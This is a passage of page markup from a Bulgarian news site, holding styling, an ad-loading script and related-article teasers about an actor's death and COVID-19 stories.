            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_205 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_205{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_205.td-a-rec{
					text-align: center;
				}.tdi_146_205 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_a60" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_442  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_442{
                    min-height: 0;
                }.tdi_148_442,
				.tdi_148_442 .tdc-columns{
				    display: block;
				}.tdi_148_442 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_d02  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_d02{
                    vertical-align: baseline;
                }.tdi_150_d02 .wpb_wrapper,
				.tdi_150_d02 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_d02 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_d02 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_067  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_067{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_70d  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_70d{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_9e7  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_9e7{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_9e7{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_9e7{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_9e7{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_9c6 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_9c6" >
<style>

/* inline tdc_css att */

.tdi_157_9c6{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_9c6 .td-block-title a,
				.tdi_157_9c6 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_9c6 .td-block-title a,
				.tdi_157_9c6 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_9c6 .td-block-title a,
				.tdi_157_9c6 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_9c6 .td-block-title a,
				.tdi_157_9c6 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_699" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_c26  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_c26{
                    min-height: 0;
                }.tdi_159_c26,
				.tdi_159_c26 .tdc-columns{
				    display: block;
				}.tdi_159_c26 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_626  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_626{
                    vertical-align: baseline;
                }.tdi_161_626 .wpb_wrapper,
				.tdi_161_626 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_626 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_626 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_9a1 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_9a1" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_9a1{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_9a1{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_9a1{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_9a1 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_9a1 .entry-thumb{
					background-position: center 50%;
				}.tdi_162_9a1 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_9a1 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_9a1 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_9a1 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_9a1 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_9a1 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_9a1 .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_9a1 .td-post-vid-time{
					display: block;
				}.tdi_162_9a1 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_9a1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_9a1 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_9a1 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_9a1 .td-read-more{
					display: none;
				}.tdi_162_9a1 .td-module-comments{
					display: none;
				}.tdi_162_9a1 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_9a1 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_9a1 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_9a1 .td-post-category:hover{
					color: #000000;
				}.tdi_162_9a1 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_9a1 .td-post-author-name a{
					color: #666666;
				}.tdi_162_9a1 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_9a1 .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_9a1 .td-editor-date,
				.tdi_162_9a1 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_9a1 .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_9a1 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_9a1 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_9a1 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_9a1 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_9a1 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_9a1 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_9a1 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_9a1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_9a1 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_9a1 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_9a1 .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_9a1 .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_9a1 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_9a1 .td-post-author-name{
					display: none;
				}.tdi_162_9a1 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_9a1 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_9a1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_9a1 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_9a1 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_9a1 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_9a1 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_9a1 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_9a1 .td-post-author-name{
					display: none;
				}.tdi_162_9a1 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_9a1 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_9a1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_9a1 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_9a1 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_9a1 = new tdBlock();
block_tdi_162_9a1.id = "tdi_162_9a1";
block_tdi_162_9a1.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":60495,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_9a1","tdc_css_class":"tdi_162_9a1","tdc_css_class_style":"tdi_162_9a1_rand_style"}';
block_tdi_162_9a1.td_column_number = "3";
block_tdi_162_9a1.block_type = "tdb_single_related";
block_tdi_162_9a1.post_count = "4";
block_tdi_162_9a1.found_posts = "1722";
block_tdi_162_9a1.header_color = "";
block_tdi_162_9a1.ajax_pagination_infinite_stop = "";
block_tdi_162_9a1.max_num_pages = "431";
tdBlocksArray.push(block_tdi_162_9a1);
</script><div id=tdi_162_9a1 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12-485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8-485x279.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12-485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
